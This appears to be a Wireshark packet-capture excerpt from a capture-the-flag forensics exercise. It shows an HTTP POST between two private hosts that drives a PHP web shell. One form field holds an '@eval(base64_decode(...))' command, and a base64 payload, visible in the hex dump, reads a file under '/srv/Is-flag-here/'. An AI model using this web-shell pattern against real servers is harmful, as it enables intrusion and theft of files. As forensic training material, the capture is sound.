 4258 117.951101970 192.168.138.136 192.168.138.129 TCP
4259 117.951149365 192.168.138.129 192.168.138.136 TCP
4260 117.951284909 192.168.138.136 192.168.138.129 TCP
4261 117.951460447 192.168.138.129 192.168.138.136 HTTP 8
4262 117.951505651 192.168.138.136 192.168.138.129 TCP
[HTTP request 1/1]
[Response in frame: 4269]
File Data: 470 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "xxx" = "@eval◁(base64_decode($_POST[z0]));"
Key: xxx
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGlt
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfd
Form item: "z1" = "/srv/Is-flag-here/whoami.jpg"
Key: z1
0230 77 59 79 67 70 50 33 4e 30 63 6d 6c 77 63 32 78 wYygpP3N 0cmlwc2x
0240 68 63 32 68 6c 63 79 67 6b 58 31 42 50 55 31 52 hc2hlcyg kX1BPU1R
0250 62 49 6e 6f 78 49 6c 30 70 4f 69 52 66 55 45 39 bInoxIl0 pOiRfUE9
0260 54 56 46 73 69 65 6a 45 69 58 54 73 6b 5a 6e 41 TVFsiejE iXTskZnA
0270 39 51 47 5a 76 63 47 56 75 4b 43 52 47 4c 43 4a 9QGZvcGV uKCRGLCJ
0280 79 49 69 6b 37 61 57 59 6f 51 47 5a 6e 5a 58 52 yIik7aWY oQGZnZXR
0290 6a 4b 43 52 6d 63 43 6b 70 65 30 42 6d 59 32 78 jKCRmcCk pe0BmY2x
02a0 76 63 32 55 6f 4a 47 5a 77 4b 54 74 41 63 6d 56 vc2UoJGZ wKTtAcmV
02b0 68 5a 47 5a 70 62 47 55 6f 4a 45 59 70 4f 33 31 hZGZpbGU oJEYpO31
02c0 6c 62 48 4e 6c 65 32 56 6a 61 47 38 6f 49 6b 56 lbHNle2V jaG8oIkV
02d0 53 55 6b 39 53 4f 69 38 76 49 45 4e 68 62 69 42 SUk9SOi8 vIENhbiB
02e0 4f 62 33 51 67 55 6d 56 68 5a 43 49 70 4f 33 30 Ob3QgUmV hZCIpO30
02f0 37 5a 57 4e 6f 62 79 67 69 66 44 77 74 49 69 6b 7ZWNobyg ifDwtIik
0300 37 5a 47 6c 6c 4b 43 6b 37 26 7a 31 3d 25 32 46 7ZGllKCk 7&z1=%2F
0310 73 72 76 25 32 46 49 73 2d 66 6c 61 67 2d 68 65 srv%2FIs -flag-he
0320 72 65 25 32 46 77 68 6f 61 6d 69 2e 6a 70 67 re%2Fwho ami.jpg